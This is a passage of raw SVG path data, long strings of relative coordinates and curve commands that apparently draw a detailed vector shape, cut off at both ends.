07-.02.01,0,.04,0,.07,0,0-.02,0-.03,0,0-.03.02-.03.01-.09-.03,0-.07.06-.07-.03-.01.04,0,.03-.02,0-.01,0,0,.07,0,.1,0-.15-.15.04-.15-.13-.03.08-.11.14-.09-.01-.02,0,0,.08-.02.05v-.05s0,.03,0,.05c-.01-.01-.01-.06-.03-.07.02-.06.05,0,.09-.02,0,.02-.01.01-.01.04,0,.04.03,0,.03-.04.03,0,.03.02.05,0,0,.07.02.08.04.08,0-.05,0-.07-.02-.07,0-.05.02.03.03-.04.02,0,0,.03,0,.07.02-.03.04.01.07.03,0-.03,0-.06-.01-.07.01-.05.02.06.03-.02,0,0,0,.03,0,.05.03.01.04-.05.04.03.01,0,0-.08.01-.09,0,0,.02,0,.03,0,0,.03,0,.04,0,.07.03,0,.02-.1.02-.16.02,0,.01.03.03.02,0,.02-.02.02-.03.02,0,.04,0,.05,0,.07.07-.04.08-.01.14-.04,0,.05-.02.02-.01.09.02-.03.03-.08.07-.07,0,.03,0,.06,0,.09.01,0,0-.05.03-.04,0-.05-.01-.03-.02-.05,0-.02.05-.01.04.05.03,0,.07-.12.08.01,0-.01.01-.04.01-.07.01.08.05-.07.05.05.02,0-.01-.06,0-.05.03-.03,0,.07.02.07,0-.03.01-.07.03-.09,0,.02.02,0,.02.05,0-.04.01-.09.02,0,0-.01,0-.03.01-.05,0,.02.02.02.04.02,0,.03-.02.02-.01.07.02,0,.01-.07.03-.09,0,.01.02.02.03.02,0,.03-.02.02-.01.07.03-.11.08.05.09-.07.02,0,.02.04.03.07,0-.03.02-.03.02-.07.04,0,.05.03.05.01,0,.02,0,.02,0,.02,0,.04-.02-.02-.02.04Zm-.15.13s-.05.01-.01.05c-.01.06-.02-.07-.05-.03.02-.05.04-.03.06-.02Zm-.3.07s-.02,0-.01-.03c-.1,0-.02,0,.02-.04.03.03-.01.03-.01.05,0,.01,0,.02,0,.02Zm.47-.72c0-.06-.06-.09-.08-.03-.02,0,0-.1-.02-.07,0-.02.01-.01.02-.02,0-.07-.04-.06-.03.02-.01,0-.01-.03-.01-.07,0,0,0,.05-.01.06,0,0,0-.01,0-.01,0,.01-.01.1,0,.11,0,.05-.01-.01-.02-.03,0,.02,0,.02,0,.04-.04,0-.05,0-.09,0,0-.03.02,0,.02-.04-.02-.04-.06,0-.09-.01,0-.01,0-.03,0-.05-.01.05-.01.01-.03-.02,0,0,0,.03,0,.05-.01,0,0-.03-.02-.03,0,0,0,.03,0,.03,0,.03-.04-.01-.04-.05-.01.04,0,.13-.04.12.01-.03.01-.04,0-.07,0,0,0,.03,0,.05-.02-.03-.01-.04,0-.09-.03.04-.04.09-.08.06-.01,0,0,.07,0,.1,0-.03.05.03.07,0,0,0,0-.01,0-.02t0,0c.05.07.14,0,.22,0,.07,0,.13.04.19,0-.03.08-.04.01-.06.09,0,0-.01-.02-.01-.05-.01,0,0,.08-.02.04,0,.02,0,.03,0,.03-.01.05-.06.03-.04-.03.03,0,0,.01,0,.05,0-.01.01-.04.01-.07-.02-.05-.03.03-.05.04-.02-.14-.05.02-.08-.05,0,.05.02.02.01.09-.01,0-.03,0-.04,0,0-.05,0-.04,0-.09-.02,0,0,.15,0,.09-.02.02,0-.07-.04-.05-.02.1-.05-.03-.07.07-.02,0-.02-.05-.03-.07-.02.08-.05-.03-.07.07-.07-.02-.13-.03-.17.03-.09-.07-.2.03-.29-.02-.02,0-.03.03-.03.07-.05-.1-.13-.06-.17,0-.05-.09-.1.03-.14-.03,0,0,0,.04,0,.07,0-.01-.01-.04-.01-.09-.02,0-.02.04-.04.04,0-.04.01-.12-.01-.12.02-.03.07-.06.08.01.03-.11.07,0,.12-.06,0-.02,0-.05,0-.05,0-.01,0-.02,0-.02,0,0,.01,0,.02,0,0,.02,0,.01-.01.02,0,.1.06.02.07.05,0-.04,0-.05-.01-.05,0-.04.03.01.03.05.03-.04.08.05.09-.07.01,0,.02,0,.03,0,0,.04-.03,0-.03.05.04.06.07-.02.12.01,0-.07-.02-.07-.03-.16.01.02.01.03.03-.02,0,.05.01.05,0,.1.02-.05,0-.12.03-.14-.01-.04-.06.01-.06-.07.01,0,.06.06.06-.06,0,0,0,.04,0,.07.02-.07.03-.06.09-.07v.05s.03,0,.04,0c0-.04,0-.03-.02-.03.03-.05.07.02.1-.09,0,.02,0,.07,0,.07.02,0,.02-.04.02-.09.02.04.03.02.06.01v.05s.02-.07.02,0c.02-.12.1-.02.11-.11-.03-.02-.08-.08-.11-.01,0-.01-.01-.04-.01-.07.06.02.14-.04.16,0,.01-.02,0-.08.02-.04,0-.04,0-.05-.01-.05,0-.06.02-.01.04-.02v-.03s-.11.03-.13-.08c0,.07,0,.07-.05.05,0-.02,0-.04,0-.07,0,.06-.03-.01-.03.07-.06-.01-.14.04-.17-.03,0,.05-.08.07-.08-.01,0,.06-.02.07-.04.02,0,.1-.1.01-.19.04,0-.06.04-.02.03-.11.07-.03.15-.03.21-.03,0-.05.02-.07.05-.06,0-.03,0-.03-.01-.03.02-.05.05.03.07.03.01-.09.07,0,.07,0,.02,0,.09-.1.13-.02.03.02,0-.13.04.02.07-.01.24,0,.36,0,0,.01,0,.02,0,.04.05-.05.11,0,.18,0,.02,0,.03-.21.03,0,.04-.18.09-.07.1-.07,0,0,0-.03,0-.05.02.04.05.03.05.1.01,0,.03,0,.04,0,0-.03.02-.04.03-.07.02,0,.01.03.03.02v.05s.08,0,.1,0c0-.06-.03-.09-.01-.12.02,0,0,.05.02.09.03.02.04-.02.06-.04,0,.03,0,.07,0,.07,0-.06,0-.03.02-.05,0,.05.02.09.05.05,0,.03-.02.03-.01.09-.02,0-.02-.05-.04-.05,0,.06.01.05.02.07,0,.04-.02,0-.03.02,0-.07-.02-.1-.04-.07,0,.03,0,.04,0,.07-.02.01-.01-.03-.02-.05,0,.01-.01,0-.01.02-.03-.09-.11-.02-.19-.04,0,0,0,.03,0,.05-.04-.05-.05-.06-.11-.03,0,.02,0,.05,0,.05-.01.06-.04,0-.07.02,0-.03,0-.04,0-.07,0,.01-.01.04-.01.07-.03,0-.05.01-.05-.05,0,0,0,.04,0,.07-.05-.04-.09.02-.15,0,0,.12.08.16.09.05.02.03.02.03.04,0,0,.04,0,.07.01.07.01,0,.02-.07,0-.07,0-.06.02.04.02-.02.01,0,0,.02,0,.05.11-.08.27-.03.34-.03.01,0,0,.06.01.07.01-.07.04.03.04-.07.01.06.02.11.03.19.04-.02.05-.11.05-.21.03,0,0,.02,0,.07.02-.02.04-.02.07-.02,0,.06.01.04,0,.12-.01,0-.01-.01-.01-.03-.02.02,0,.08.01.09.02,0,.03-.01.03-.04,0-.02-.01-.01-.02-.02,0-.01.01-.05,0-.05.02-.03.05.03.06.08.02,0,0-.06,0-.07,0-.03.03,0,.02-.07.02.02.04.07.07.03,0-.06-.02-.01-.01-.07.02.03.06.04.06-.06,0,.02.02.02.04.02-.02.2.14-.04.14.17-.05-.05-.08,0-.14,0,.02.1.08.02.11.06,0,.07,0,0-.02.02,0,.07.02.05.03.05,0-.06-.01-.05,0-.09.03,0,.07.04.08-.06-.02-.06-.06.05-.06-.05.02-.03.07.01.08-.06.02.07.07-.01.09.05,0-.02.01-.05.02-.07,0,.04.02.09.05.07-.03.1-.05.04-.11.06,0,.12.05,0,.05.08,0-.03.02-.04.03-.03,0,.01-.01.04-.01.07,0,.04.03,0,.05.02.01-.03,0-.04,0-.09,0,.03.02.05.03.09.03-.03.03.03.06,0,.01-.01,0-.11.03-.09,0,.02,0,.05,0,.07,0,0,.02,0,.03,0-.03-.12.06,0,.07-.09,0,.02.01.05.03.03.02.02-.02.02-.03.02,0,.06,0,.06.03.05.01,0,.02-.03.01-.07.03-.01.09,0,.14,0,0,.02,0,.04,0,.07.02,0,.02,0,.02-.05.01.03.01-.01.03,0v.05s.01,0,.04,0c0-.08-.04-.02-.02-.1,0,.03.03.09.05.03.02.02-.03.04-.01.12-.02,0-.02-.03-.02.04-.01-.03-.02,0-.03,0,0-.09-.03-.02-.05.02-.04-.1-.19,0-.23-.08-.01,0,0,.06-.01.07-.03-.01-.08-.02-.09,0-.02.01-.01-.04-.02-.05,0,.01,0,.04-.02.04-.06-.12-.15.11-.2-.03-.01,0-.02.02-.02.05.01.04-.02-.02,0-.07-.03.03-.09.11-.13.02-.03.07-.08.06-.15.08v-.05c-.06.08-.08,0-.16.06-.07-.07-.15,0-.22.03-.06-.06-.1,0-.16-.03-.02.04,0,.14-.01.17,0,.04-.03-.04-.03-.09-.01.02-.03.09-.04.01,0,0,0,.01,0,.03,0-.01.02-.03.02-.05-.02-.1-.11-.02-.18-.04v.03s.03,0,0,.05c0,.02.01.01.02.02-.02.02,0,.07,0,.07Zm-.95-.41s.04-.03.05-.01c0,.03-.03.02-.04.05,0,0,0,0,0-.02,0-.01,0-.02,0-.02Zm.15.08c0,.08-.04.05-.07.04.02-.02.04,0,.07-.04Zm-.03-.07c0-.08.05-.05.07,0-.02,0-.04.02-.07,0Zm.07,0c0-.06.06-.09.08,0-.03-.02-.06-.01-.08,0Zm.26-.14v-.04s.02,0,.03,0c0,.02,0,.04,0,.07,0,0,0,0,0-.02,0-.02,0,0,0,0,0,0,0,0,0-.02Zm1.69.15s-.01.01-.01-.01c0,0,0,0,.01.01Zm-.91.31s-.02.08-.05.09c0-.02,0-.05,0-.05,0-.03.02-.02.01-.07.01,0,.03,0,.04,0v.04Zm.02-.04s-.01.01-.01.03c0-.02,0-.04.01-.03Zm-.22.06s-.01.03-.01.07c-.01,0-.02-.03-.02,0-.01,0,0-.06,0-.1-.02-.01,0,.06-.03.04v-.05s.09-.03.11.01c0,.02-.02.1.01.08.02.02-.02.02-.03.02.02-.06-.01-.04-.02-.07Zm-.04.12c-.03.06,0,.06,0,.12.02.01.01-.04.02-.05.02.03,0,.08-.03.07,0-.05,0-.12-.03-.12,0-.04.03,0,.05-.02Zm.13.52s-.11.03-.15-.05c0-.07.02.02.01-.07.05.02.08.03.11,0,.02-.02.02.07.03.02.02.02,0,.08,0,.1Zm.05,0c.01.05-.04-.06-.02-.1.02.05,0,.04.03.02,0,.02,0,.03,0,.04,0,0-.03,0-.01.05Zm.03-.02v-.07s.02.06.02-.02c0,.05.04,0,.03.07,0-.03,0-.08.02-.11.01.05.01.1,0,.14-.03-.01-.04-.05-.07-.01Zm.67,0c-.12-.06-.29.08-.39-.03.01-.04,0-.06,0-.09.02,0,.02.04.03.07,0-.01.01-.04.01-.07.02.03.04-.04.04.05.03.02,0-.08.03-.05,0,.01,0,.03,0,.05.02-.01.01-.07.04-.05-.02.13.08.04.07,0,0,0,.01.02.01.05.02,0,.01-.06.03-.05v.05s.01-.02.01-.05c.03-.01.07.09.09,0,.01,0,.02,0,.03,0,0,.01,0,.05.01.05,0,.05-.03.02-.02.09Zm.07,0s-.02,0-.03,0c.01-.07.01-.11,0-.14.02-.02.02.03.03.03.02,0,0-.15.03-.12-.04.1.03.11.03.19-.02,0-.06-.06-.06.04Zm.07-.02c0-.05.02-.11.04-.12,0,0,0,.03,0,.04-.02,0-.02.09-.05.09Zm.05.02s0-.07,0-.1c0,.02.01.04.01.08,0,0-.01,0-.01.02Zm.07-.13s.02.04.02.09c.02.01.01-.05.03-.04,0,.12-.08,0-.05-.05Zm.08.01c.02-.07.05-.02.05.07-.02,0-.03-.05-.05-.07Zm.08.12s0-.03.02-.04c0-.04-.01-.13.01-.12-.01.03,0,.06,0,.1-.02,0-.01.06-.03.05Zm.14-.04s-.02-.03-.02-.09c.02,0,.04,0,.03.05-.01,0-.01.01-.01.04Zm.05-.18s-.02-.03-.02-.07c-.01.04-.03.03-.05,0,0-.06.03,0,.02-.09.03.13.13,0,.16.05-.03.05-.11,0-.11.11Zm.03.19c0-.06-.01-.07,0-.14.02-.02.02.02.03.02,0,.03-.02.03-.01.09,0-.04.03-.02.03-.09.01,0,0,.06,0,.09.03,0,.02-.06.03-.11.02.04,0,.13,0,.16-.03-.04-.05-.06-.07-.01Zm.07.07s.01-.02.03-.05c0,.02,0,.03,0,.03,0,0,0,0,0-.02.02.05-.03.03-.05.04Zm.04-.12s0-.03-.01-.05c.01,0,.01-.04.04-.04.02.03-.04,0-.03.09Zm.1.1c0-.07.03,0,.05,0,0,.04-.04.02-.05,0Zm.03-.07s0-.08-.01-.1c0-.03.02-.01.01.02,0,0,.01,0,.01-.02.02.03,0,.09-.01.11Zm.41-.11s-.01.05-.03.04c0-.03.02-.04.03-.07.02,0,.02.02.02.07-.01,0-.01-.01-.01-.04Zm.09.15s.02,0,.03,0c.02.03-.04.01-.06.02.02-.05.03-.13,0-.19.02-.06.03,0,.06-.04,0,.04-.02.06-.04.07,0,.06.01.07,0,.14Zm-.11-.22s0,.04,0,.04c0,.02-.02,0-.02.03-.02-.03.02-.03,0-.07-.06-.05-.14.02-.18-.03-.02.05-.03.06-.05.12-.02,0,0-.03,0-.07,0,.04-.02.05-.03.11-.01-.08-.03-.02-.05.04-.02,0-.02-.08,0-.1,0-.02-.01-.01-.01-.03,0,.07-.01.22-.01,0-.02-.01-.03-.01-.04-.07-.03-.02-.01.05-.03.04,0-.08-.03-.06-.04-.09,0-.01,0-.03,0-.05.03.04.05.05.07-.02,0,0,0,.03,0,.05.02,0,.03-.02.04-.05,0,.05.03.1.04.02.03.11.13-.05.16.08.03-.11.12,0,.15-.09.05.07.15.06.18.04.02.01.02.06.03.07-.08.04-.19.02-.22.04Zm.17.24s0,.03,0,.04c-.02,0,.02-.09,0-.12,0-.01.03,0,.04-.05.01.04.03.04.02.1.03-.01.03.03.06.01.02,0,0-.08.03-.07,0,.11.03.03.06.07,0,.02,0,.05,0,.07-.04-.11-.15-.01-.19-.04Zm.1-.07s-.02-.01-.03-.02c0-.06.02-.02.02-.07-.01-.05-.02.06-.04.04.01-.09.03-.08.06-.09,0,.02,0,.01-.01.02,0,.04,0,.08,0,.12Zm-.03-.19s.04-.03.04-.09c-.02-.03.02,0,0,.05,0-.02.04-.08.03.02.02-.03.04-.05.06-.07,0,.05.02.05.01,0,.02.02.02.19.04.14.02.03-.02.03,0,.09,0,0-.02,0-.02.02-.01.04,0-.03,0-.05-.02-.02,0,.06-.03.04,0-.08.03-.02.03-.12-.05-.04-.11-.01-.17,0Zm.29.23c0,.06-.03,0-.06.02.01-.03.04-.05.06-.02Zm-.07-.01c0,.07-.04,0-.03.09-.02,0-.01-.06-.03-.05,0-.03.03-.02.02-.09.02,0,0,.1.04.05Zm.16-.41s-.02-.03-.03-.05c0,0-.01.02-.01.05,0,0-.03-.08-.03,0-.07-.11-.17.05-.24-.08-.05.08-.11.07-.18,0-.09.14-.29-.03-.41.11,0-.01-.01-.03-.01-.05-.05.08-.11-.04-.14.06-.02-.01-.01-.08-.04-.05-.02,0,0,.1-.03.09,0-.02,0-.05,0-.09-.04.07-.09-.07-.1.06-.02-.12-.09.07-.11-.08-.03-.03-.04.08-.05,0,.01.09-.07,0-.07.09-.05-.03-.11-.12-.15-.03v-.05s0,.03-.01.05c-.01,0-.02-.03-.03-.05,0,.03-.04.08-.04-.02-.01,0,0,.06,0,.09-.01,0-.01-.04-.01-.09-.01,0-.01.05-.02.07-.01,0-.02-.01-.02-.05,0,.01,0,.04-.02.04-.02-.06-.06-.05-.09-.03-.01-.01,0-.02.01-.02,0-.06-.02-.03-.03-.03,0,.03,0,.09,0,.09-.02.03-.05-.06-.06-.1,0,0,0,.02-.01.02,0,.03,0,.03.01.03-.02.04-.08-.04-.09.06,0-.05-.06-.06-.05,0,0,.05-.02-.06-.02-.09-.01.06-.01.05-.03,0-.01.05-.04.06-.05.11.02-.11-.05-.06-.06.02,0-.03-.03-.02-.03-.07-.02,0-.02.04-.03.05,0,0,0-.02,0-.05-.02-.01,0,.07-.03.05,0-.02,0-.05,0-.05-.03.15-.16-.04-.21,0,0-.01,0-.03,0-.05-.01,0-.01.03-.01.05-.02-.01-.03-.05-.04-.07,0,0,0,.05,0,.05,0,.06-.02-.07-.05-.03,0,.04,0,.07.01.09,0,.05-.01-.02-.03,0,0-.04,0-.05,0-.07-.01-.07-.08-.01-.11-.03.11-.05.27-.02.41-.04,0-.02,0-.05,0-.05,0-.02.01,0,.03-.02.02.01-.01.02-.02.02,0,.03,0,.03,0,.05.22,0,.37-.04.51.01.02-.04.05-.02.05-.09.01.07.14.08.15,0,0,.05.06.06.1.07.07,0,.15-.04.2-.03,0-.05,0-.06-.03-.05-.02-.05.04.02.03-.02.01,0,0,.04,0,.09.02.01.02-.02.04-.02-.02-.07.02-.09-.02-.1,0-.04.04-.13.04-.02,0,0,0-.03,0-.05.02-.01,0,.06.03.03-.01.03-.02.09.01.07,0,.04-.03,0-.04.02,0-.01,0-.02,0-.04,0-.03-.01,0-.03-.02,0,.05.03.05,0,.05,0,.08.02.06.05.05.01.06-.02.01-.02.05,0,.04.04,0,.06.01,0-.05,0-.06-.03-.05-.02-.03.03-.02.04-.02.01,0,0-.07,0-.1-.02,0-.04,0-.05,0,0-.01.01-.05,0-.05,0-.04.03,0,.04-.02-.03.06.01.06.04.05-.01.03-.03.05-.01.14.04-.05.04.02.09-.04,0,.02,0,.05,0,.09.04-.09.09-.06.13-.08,0,0,0,.07.01.07.02,0,.01-.08.03-.07.03-.01.01.08.04.07,0-.02,0-.07.02-.09.05.04.08.03.13.01,0,.02-.01.03-.01.05,0,.02.01.01.02.02.02-.02,0-.05,0-.07.03,0,.05,0,.08,0,0,.03-.02.02-.01.07.02,0,.02-.02.02-.07.06.01.11-.05.14.05.04.02.04-.07.05.01,0,0,0-.03,0-.05.02.02.05-.03.08.04.02-.02-.01-.06.01-.07.01,0,.01.02.01.05,0-.06.02-.04.05-.05.02.02-.02.07.01.07.02,0,0-.06,0-.05,0-.04.03,0,.05-.02,0,.03,0,.04,0,.07.02-.1.05-.05.08-.09,0,.03.03.01.02.07,0,0,0-.05.01-.05.02-.02,0,.06.02.07.01-.06.09.07.09-.06.02-.02,0,.06.03.05.02,0,0-.08.02-.05,0,.01,0,.02,0,.04.09.03.18,0,.26,0,.02,0,.08-.03.09.07-.15.03-.34-.02-.43.06Zm.44-.07c0-.07.02.03.04-.04.02.06.05.02.07,0,0,.04,0,.03,0,0,.01.06.04-.01.06.03-.04.06-.12.03-.18,0Zm.24-.38c0-.07.03,0,.03-.04.02.03-.03.06-.03.04Zm.21.37s.02,0,.03-.01c0,.02-.02.02-.03.01Zm.09.05s0-.02,0-.05c-.02,0-.02.04-.03.07-.02,0-.01-.05-.02-.08.04-.01.09,0,.12,0,0,.09-.06-.03-.07.05Zm.84-.47s-.01-.02,0-.02c0-.04,0-.06-.02-.05,0-.04.03,0,.05-.02.02.03-.04,0-.02.09Zm.02.09s.01.05.03.03c-.01.01,0,.08-.02.07,0-.01,0-.03,0-.05,0-.02-.01-.03-.02-.05Zm.33.04c.04-.05-.04-.06.03-.09,0,0,0,.07.01.07,0,.04-.03,0-.05.02Zm.14-.02c-.03.08-.06-.02-.09-.03-.01-.03.01-.07-.01-.09,0-.05.01.02.03,0v.07c.03-.05.05.04.08.05Zm.04-1.24s-.03,0-.05-.02c0-.02.05-.04.05.02Zm.04.05s-.07-.01-.09.02c0-.05.06-.03.09-.02Zm-.09.14s-.05.02-.09,0c.01-.03.07-.03.09,0Zm-.03.21c-.02.06-.04,0-.07.04,0-.07.05-.02.07-.04Zm-.08-.22s-.06.02-.08.02c.02-.02.06-.06.08-.02Zm-.18,1.02s.01.02.01.05c.02-.03.02.01.04-.02,0-.05,0-.1-.02-.09,0-.06.05-.01.06.03.01-.05.03-.1.05-.07-.02.06.01.1,0,.17-.02-.03-.03-.03-.05-.02,0-.06-.02-.06-.03-.07,0,.1-.02.03-.05.09.05.02.14.02.04.03-.04.08-.05,0-.07,0,0,0,0-.02,0-.02-.02-.07,0-.03,0-.11Zm-.06.06s0,.09.02.03c.02,0,.01.06.01.1,0,0-.01,0-.02,0,.02-.06-.02-.07-.05-.07,0,.05,0,.06.03.05.01.03-.05.01-.07.02.01-.06.05.03.04-.09.03.03,0-.08.04-.05Zm-.03-1.1c0,.08-.06.13-.07.04.04,0,.04,0,.07-.04Zm-.06.12c0,.05,0,.03,0,.09.01,0,.02-.01.03-.02.01.03-.04.04-.06.04,0-.02.01-.02.02-.02,0-.04-.01-.09.01-.09Zm-.06-.05c.04-.29.07-.03,0,0h0Zm-.01.11s0-.06,0-.08c0,.04.02.06.03.12,0,0-.12-.03-.03-.03Zm-.3.68s0,.02,0,.04,0,.01.01.02c0,.08-.02-.03-.03.02-.01,0,0-.07.02-.07Zm-.21,0s0,.04,0,.07c.02.02.01-.04.01-.07.04,0,.08,0,.11.01.02.03-.02-.02-.02.04,0,.06.01,0,.03.02,0,0,0-.04,0-.07,0,0,.02,0,.03,0,0,.05-.02.03-.01.09-.01,0-.03,0-.04,0,0,.06.02.01.01.07-.04-.04-.04-.17-.09-.12,0,.03-.01.06-.03.07.02.02.04-.05.07-.04,0,.01,0,.02,0,.02-.02.02,0,.07,0,.09-.01-.01,0-.08-.02-.09-.02.03-.04.13-.06.06,0,0-.02.07,0,.07-.01.05-.02-.06-.03-.09-.02,0,0,.08-.02.05-.02-.1,0-.1-.02-.17.03-.03.06.01.09,0Zm-.22-.23s-.04.04-.05,0c0-.03.02,0,.05,0Zm-.17,0s-.03.08-.03,0c.02-.01.01-.01.03,0Zm-.48-.08c0,.07-.03.06-.04.04,0-.03.03-.02.04-.04Zm-.05.04s-.06-.03-.1,0c.03-.08.07-.04.1,0Zm-.29.08s0,.05,0,.07c-.01,0-.02-.01-.03-.02,0-.03,0-.07.03-.05Zm.17.11c0,.05,0,.03,0,.09.02-.02.02-.08.04-.11,0,0,0,.1.01.02,0,0,0,0,0,.02,0,.01,0,.02,0,.02-.01.05-.04-.03-.05.04.02.04.07.02.11.01.01-.06-.02,0-.02-.05,0-.09.02.05.03-.02.02.01,0,.04,0,.09.03-.03.05.03.08,0,0-.05,0-.06,0-.1.02,0,.01.09.03.08.02-.02,0-.04,0-.09.02,0,.03,0,.04.02,0,.03,0,.03,0,.05,0,.05.04-.02.03.05,0,0,0-.11-.01-.1.02-.01.02,0,.04,0,0,.04-.01.03-.01.05.03.06.09.05.11.03,0-.06-.02-.05-.05-.05,0-.02.02-.02.01-.05.03.04.03-.01.07.03.02.03-.04,0-.02.07.02,0,.03-.03.03-.09.01.02.05,0,.05.05.02-.01.02-.07.05-.07,0,.05.01.03.03.03-.01.06,0,.08.01.1.09-.17.18,0,.29-.03,0,.04-.01.04,0,.09-.02.02,0-.06-.02-.07-.06,0-.03.09-.03.18-.01.04-.02.06-.04.04,0-.02.01-.01.01-.04,0-.04-.03.01-.02-.05,0,.03-.03.07-.01.09-.02.05-.04-.1-.07-.03,0-.07.04.01.04-.07-.01-.02-.02,0-.04-.03-.01.03-.01.08-.01.14-.03-.07-.07-.07-.09-.12-.01.08-.05-.01-.07-.01,0,0,0,.05,0,.05-.01,0,0-.08-.03-.05,0,.06.02.01.01.07,0,0-.02,0-.03,0,0-.05,0-.09-.02-.07.02-.11-.08-.05-.1-.03.02.03.04.04.05,0-.05.21-.27.12-.35.1,0-.02.01-.01.01-.04,0-.04-.03.01-.02-.05,0,0-.01.02-.02.02,0,.05.01.05,0,.1-.03-.01-.06-.04-.09-.01,0-.03.02-.01.02-.05-.01-.02-.04-.02-.04-.07,0,.06-.03.1-.06.06,0,.05.01.03.02.05-.03.03-.07,0-.11,0-.03,0-.08.04-.11.04-.04,0-.08-.09-.11,0-.04-.1-.12.09-.16-.05-.04.06-.12.05-.13-.03,0,.04-.04.09-.04,0,0,.03-.02.04-.02.09-.01-.04.01-.12-.03-.09,0-.06.09.02.1-.06-.03,0-.03-.02-.03-.1-.03.01-.03.01-.05,0-.01-.01-.01.08,0,.07,0,.05-.04,0-.03-.05-.02,0,.02.06,0,.07-.01,0-.01-.02-.01-.05-.01,0,0,.08-.03.05,0-.04.01-.03.01-.05,0-.01,0-.02,0-.03,0,.01,0,.04-.02.04v-.03s0,.08,0,.09c0,.02-.04.02-.03-.05-.02.03-.03.05-.05.09.01.04.09-.02.12.03,0,.06-.05.06-.06.02-.02.1-.07-.04-.07.04-.03-.03-.06-.11-.09,0-.03-.05.03-.1.03-.07,0-.02.02-.16.03-.07,0,0,0-.03,0-.05-.04-.04-.07-.02-.12-.01,0-.04,0-.03-.02-.03.1-.06.31,0,.42-.05.02,0,0,.05.02.05,0,0,0-.03,0-.05,0,.02.02.02.04.02,0,.05,0,.04,0,.09.01,0,.02-.09,0-.07.07-.03.16-.06.24,0,.13-.09.26-.03.37-.05Zm-.35-2.28s-.03,0-.04.02c0,.03,0,.03.01.04,0,.07-.04-.01-.05.05-.03-.05-.03-.09-.07-.08,0-.03.02-.03.03-.07,0,.01.01.03.01.05,0,0,0-.03,0-.05.02.01.03.06.03-.02.01.07.05.06.07.07Zm.07-.39s-.03,0-.03-.05c0-.02.02-.02.04-.02,0,.03-.02.02-.01.07Zm-.02-.14s0-.04,0-.07c-.01,0-.02,0-.03,0,0,.03,0,.04,0,.07-.02-.04-.01-.02-.03,0,0-.06.02-.02.02-.07,0-.03-.02.02-.02-.05.03.04.05.01.1.01,0,.04.01.04,0,.09-.02.02-.03-.01-.04.02Zm.03-2.21s-.03-.01-.05-.02c0-.03.01-.05.02-.07,0,0,0,.02,0,.02-.01.07.04,0,.03.07Zm0-1.62s.09-.05.09.01c-.04,0-.05,0-.09-.01Zm.09,1.6s-.02.01-.02.05c0-.04-.02-.06-.03-.07,0-.05.01-.04.01-.07.02.01.03.06.04.08Zm-.06,2.15s.03-.04.05-.04c0,.02,0,.03,0,.03,0,0-.03.03-.04.07,0-.01-.01-.04-.01-.07Zm.01.47c.01-.06.05-.02.1-.02-.02.08-.07-.02-.1.02Zm.11-1.87s0,.02,0,.04c-.04-.02-.06,0-.09-.03.02-.03.04,0,.07-.04,0,.1.02-.01.04.03,0,.02,0,0,0,0Zm-.03-.84s0,.06,0,.09c-.01-.03-.02,0-.03,0v-.07s.03,0,.03-.02Zm-.01-1.52s.04-.02.03.03c-.02.02-.02-.03-.03-.03Zm.03,1.04c-.03-.05.05-.09.04,0,0-.01-.04-.04-.04,0Zm.02.56s0-.08.02-.07c.01.07-.02.04-.02.07Zm.04-1.24s-.02.08,0,.09c-.02.07-.03-.11,0-.09Zm0,3.85c0-.06.03,0,.04-.04.02.06-.01.03-.04.04Zm-.01-5.23s.02-.02.01-.05c-.01-.01-.08-.02-.08.06-.08-.09-.21-.06-.3-.07.01-.02.04-.1.05-.02.01-.02.01-.06.02-.09.01,0,.03,0,.04,0,0,.02-.02.01-.03.02,0,.03,0,.04.01.05.02.01.02-.06.03-.09.05.03.1.14.15.03.08.07.28.09.33.06.02.01,0,.03,0,.07.02.01.02-.04.03-.05.03.14.17.01.23.11.02-.07.04,0,.07-.04v.07s.02-.06.04-.07c.04.11.17.01.23.11,0,0,0-.02,0-.03.1.08.25-.01.33.15,0-.05.04,0,.03-.07.1.1.29.05.38.12.09-.03.12.06.2.03.01.1.08.03.1.06-.01.03,0,.08.01.07-.07.05-.15-.02-.2.02v-.05c-.08.02-.16-.15-.22-.02-.19-.1-.3-.13-.53-.12v-.05c-.09-.05-.16-.02-.28-.06-.01-.03,0-.02,0-.07-.01.03-.02.06-.05.05,0-.01,0-.03,0-.05-.02,0-.06-.03-.06.06-.09-.12-.26,0-.33-.11,0,.02,0,.03,0,.03-.08-.04-.16-.06-.25-.05Zm.08,5.22s.05,0,.07,0c-.01.08-.04-.02-.07,0Zm.07-.12c-.01-.05.04-.03.03.02-.01,0-.03.02-.03-.02Zm0-.33s0,.04,0,.04c-.02.05-.02-.04,0-.07.03,0,.03.01.06,0-.01.04,0,.09.01.05.01.06-.02.01-.02.05-.01-.06-.02-.04-.05-.07Zm.05.33s.04,0,.07,0c0,.04-.07.06-.07,0Zm.07-.28s-.02-.02-.05,0c0-.04.01-.05.01-.09.01-.02.02.05.03,0,.01,0,0,.06,0,.09Zm.05-1.94s0,.03,0,.05c-.02.02-.02-.04-.04-.03,0-.04.03,0,.05-.02Zm-.05,2.23c0-.06.05.01.07,0,0,.05-.06.02-.07,0Zm.07-.3v-.07s-.02.07-.05.05c0-.05.02-.07.05-.07,0,.02,0,.04,0,.07,0,0,0-.04,0-.07.04.01.06.04.09.05-.03.08-.07,0-.11.04Zm.31.49s0,.03.01.03c-.01.05-.03-.02-.05.02,0-.02.01-.01.01-.04-.01-.08-.02.02-.04.02-.02-.07-.04-.04-.07.02,0-.03,0-.04,0-.07-.03.02-.05.03-.07-.01,0,0,.05-.02.01-.05,0-.02.02-.02.01-.05.01,0,0,.06,0,.09.08.04.12,0,.2.03.01.03-.01,0-.03.02Zm-.03-.49c.02-.11.06.03.08-.07,0,.01,0,.02,0,.04,0,.02.01.01.02.02-.03.05-.06,0-.09.02Zm.1-.07s.01.01.01.03c.01,0,.01-.02.03-.02,0,.08-.02.05-.04.05v-.07Zm0,.45s.03-.09.04-.12c-.03.07.03.14.03.05.01,0,.02.04.04.03-.03.06-.07.01-.11.04Zm.25-.03s-.08.03-.13.02c0-.01.02-.1,0-.09.01-.08.02.02.03.05.06-.02.05.01.11.01Zm.64-.05c0,.07-.02-.02-.02.05,0-.01-.01-.02-.03-.02.02-.07.02.02.05-.04Zm-.62-1.66s.02.05.03.09c0,0,0-.04,0-.07,0,0,.02,0,.02-.02.02.01-.03.06,0,.09-.02.04-.03,0-.06.02,0-.04,0-.07.01-.11Zm.25,1.63c-.08-.02-.13-.01-.2,0,.05-.05.15-.1.2,0Zm-.19-.22c-.02.08-.05-.02-.09.02,0-.05.07-.05.09-.02Zm0-.05c0-.07-.03-.04-.01-.09,0,0,0,.02,0,.03,0,0,.02,0,.02-.02.02,0,0,.09-.01.07Zm.05-.84s0-.03,